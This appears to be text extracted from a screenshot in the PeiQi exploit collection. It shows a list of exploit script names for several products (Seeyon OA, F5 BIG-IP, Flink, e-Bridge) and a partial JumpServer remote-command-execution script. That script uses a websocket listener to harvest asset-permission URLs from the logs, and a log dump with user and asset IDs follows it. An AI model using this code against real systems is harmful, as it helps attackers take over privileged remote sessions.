 泛微云桥 e-Bridge 任意文件读取.py
CVE-2020-5902.py
CVE-2020-17519.py
致远OA 登录绕过文件上传.py
致远OA 登录绕过文件上传-EXP.py
CNVD-C-2020-121325.py
test.py
1.py
JunpServer 远程命令执行.py
24 self.send(req)
25
26 def closed(self, code, reason=None):
27 print("Closed down:", code, reason)
28
29 def received_message(self, resp):
30 resp = json.loads(str(resp))
31 # print(resp)
32 data = resp['message']
33 if "/api/v1/perms/asset-permissions/user/validate/?" in data:
34 print(data)
35
36
37 async def send_msg(websocket, _text):
38 if _text == "exit":
39 print(f'you have enter "exit", goodbye')
40 await websocket.close(reason="user exit")
41 return False
42 await websocket.send(_text)
ws_long received_message() if "/api/v1/perms/asset-permiss...
Run: JunpServer 远程命令执行
192.168.250.7 [19/Jan/2021:10:43:22 +0800] "POST /api/v1/terminal/components/state/ HTTP/1.1" 201 118
192.168.250.7 [19/Jan/2021:10:43:22 +0800] "POST /api/v1/terminal/terminals/status/ HTTP/1.1" 201 2
192.168.250.9 [19/Jan/2021:10:43:26 +0800] "GET /api/v1/terminal/terminals/config/ HTTP/1.1" 200 2111
2021-01-19 10:43:29 [signals_handler WARNING] LOGIN_BACKEND_NOT_FOUND:
192.168.250.7 [19/Jan/2021:10:43:29 +0800] "POST /api/v1/authentication/tokens/ HTTP/1.1" 201 1298
192.168.250.7 [19/Jan/2021:10:43:29 +0800] "GET /api/v1/perms/users/b1d0dac4-a4ff-4700-b902-d0720dbbeec4/nodes/ HTTP/1.1" 200 596
127.0.0.1 [19/Jan/2021:10:43:29 +0800] "GET /api/health/ HTTP/1.1" 200 33
192.168.250.9 [19/Jan/2021:10:43:31 +0800] "POST /api/v1/terminal/components/state/ HTTP/1.1" 201 118
192.168.250.9 [19/Jan/2021:10:43:35 +0800] "POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1" 201 2
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/perms/users/b1d0dac4-a4ff-4700-b902-d0720dbbeec4/assets/?limit=19&offset=0&search=10.0.1.149 HTTP/1.1" 200 283
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/assets/92d53193-aa3b-4352-8796-267e5e29323a/ HTTP/1.1" 200 885
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/perms/users/b1d0dac4-a4ff-4700-b902-d0720dbbeec4/assets/92d53193-aa3b-4352-8796-267e5e29323a/system-users/ HTTP/1.1" 200 309
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/perms/asset-permissions/user/validate/?action_name=connect&asset_id=92d53193-aa3b-4352-8796-267e5e29323a&cache_policy=1&system_user_id=436e8
-ed895e616cc9&user_id=b1d0dac4-a4ff-4700-b902-d0720dbbeec4 HTTP/1.1" 200 12
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/system-users/436e82c2-b3a9-4593-84bb-ed895e616cc9/assets/92d53193-aa3b-4352-8796-267e5e29323a/auth-info/? HTTP/1.1" 200 2493
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "POST /api/v1/terminal/sessions/ HTTP/1.1" 201 638
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/assets/92d53193-aa3b-4352-8796-267e5e29323a/platform/ HTTP/1.1" 200 96
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/system-users/436e82c2-b3a9-4593-84bb-ed895e616cc9/cmd-filter-rules/ HTTP/1.1" 200 2
127.0.0.1 [19/Jan/2021:10:43:39 +0800] "GET /api/health/ HTTP/1.1" 200 33
192.168.250.10 [19/Jan/2021:10:43:47 +0800] "OPTIONS /api/v1/perms/asset-permissions/?draw=1&display=1 HTTP/1.0" 200 8945
192.168.250.10 [19/Jan/2021:10:43:47 +0800] "GET /api/v1/assets/nodes/children/tree/?assets=1 HTTP/1.0" 200 275224
192.168.250.10 [19/Jan/2021:10:43:47 +0800] "GET /api/v1/perms/asset-permissions/?offset=0&limit=15&display=1&draw=1 HTTP/1.0" 200 3298
PeiQi 文库